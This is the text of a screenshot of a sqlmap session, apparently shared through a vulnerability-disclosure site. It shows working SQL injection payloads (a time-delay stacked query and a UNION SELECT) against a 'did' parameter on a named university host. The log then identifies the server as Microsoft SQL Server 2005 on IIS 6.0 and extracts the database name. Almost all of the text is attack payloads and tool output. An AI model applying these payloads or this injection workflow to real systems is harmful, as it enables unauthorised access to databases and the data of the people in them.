 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: did=01';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: did=01' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(107)+CHAR(10
7)+CHAR(113)+CHAR(116)+CHAR(70)+CHAR(98)+CHAR(82)+CHAR(122)+CHAR(115)+CHAR(78)+C
HAR(101)+CHAR(100)+CHAR(78)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(120)+CHAR(113)--
---
[03:53:40] [INFO] testing Microsoft SQL Server
[03:53:40] [INFO] confirming Microsoft SQL Server
[03:53:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[03:53:41] [INFO] fetching current database
current database:    'JobManage'
[03:53:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\emp.bcu.edu.cn'
[*] shutting down at 03:53:41
C:\Python27\sqlmap>
www.wooyun.org